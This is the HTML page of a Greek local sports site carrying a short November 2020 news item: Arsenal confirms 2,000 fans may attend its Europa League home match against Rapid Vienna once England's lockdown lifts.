	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697eb31121d44_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697eb31121d44_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697eb31121d44_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΕΘΝΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15325" class="post-15325 post type-post status-publish format-standard has-post-thumbnail category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-26T20:51:47+00:00" >26/11/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-2000-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%ac%cf%81%cf%83%ce%b5%ce%bd%ce%b1%ce%bb-%ce%bc%ce%b5-%cf%84/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15325">12</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5+2000+%CF%86%CE%B9%CE%BB%CE%AC%CE%B8%CE%BB%CE%BF%CF%85%CF%82+%CE%BF+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82+%CF%84%CE%B7%CF%82+%CE%86%CF%81%CF%83%CE%B5%CE%BD%CE%B1%CE%BB+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%A1%CE%B1%CF%80%CE%AF%CE%BD%CF%84&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="skysports-thomas-partey-paul-pogba_5158100"/></a></div>
            <!-- content --><p>Εδώ και λίγες μέρες είχε γίνει γνωστό πως στην Αγγλία μετά την άρση του lockdown και τον καταμερισμό των πόλεων ανάλογα με τα κρούσματα του κορονοϊού πως ο κόσμος θα επέστρεφε στα ανοιχτά γήπεδα με τον μάξιμουμ αριθμό να αγγίζει τις 4.000.</p>
<p>Το lockdown λήγει στις 2/12 και έτσι από την Πέμπτη 3/12 θα μπορούν οι Άγγλοι φίλαθλοι να πάνε ξανά στο γήπεδο και η Άρσεναλ επιβεβαίωσε ότι 2.000 οπαδοί της θα έχουν την ευκαιρία να δουν το παιχνίδι του Europa League με την Ραπίντ Βιέννης την ερχόμενη Πέμπτη (3/12) μετά την άρση του lockdown.</p>
<p>Οι &#8220;κανονιέρηδες&#8221; θα είναι η πρώτη ομάδα της Premier League που θα υποδεχτεί τους φιλάθλους με 2.000 εξ αυτών να παίρνουν θέση στην εξέδρα.</p>
<p>Οι άνθρωποι του συλλόγου ανακοίνωσαν: <i>&#8220;Είμαστε στην ευχάριστη θέση να επιβεβαιώσουμε ότι θα υποδεχτούμε με ασφάλεια 2.000 οπαδούς μας για το ματς του </i><i>Europa League κόντρα στην Ραπίντ Βιέννης στις 3 Δεκεμβρίου. </i></p>
<p><i>Έχουν περάσει σχεδόν εννιά μήνες από την τελευταία φορά οι οπαδοί μας βρέθηκαν στο &#8220;Έμιρεϊτς&#8221; και τα παιχνίδια μας δεν ήταν τα ίδια χωρίς αυτούς. </i></p>
<p><i>Εκτιμούμε βέβαια πως οι αγώνες με μειωμένη χωρητικότητα θα απέχουν πολύ από το να επιστρέψουμε στην κανονικότητα αλλά και πάλι δεν μπορούμε να περιμένουμε να καλωσορίσουμε τους οπαδούς μας πίσω στο σπίτι για αυτό που θα είναι μια ιστορική στιγμή για το κλαμπ&#8221;.</i></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-15326 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697eb311252d8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697eb311252d8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697eb311252d8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5+2000+%CF%86%CE%B9%CE%BB%CE%AC%CE%B8%CE%BB%CE%BF%CF%85%CF%82+%CE%BF+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82+%CF%84%CE%B7%CF%82+%CE%86%CF%81%CF%83%CE%B5%CE%BD%CE%B1%CE%BB+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%A1%CE%B1%CF%80%CE%AF%CE%BD%CF%84&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
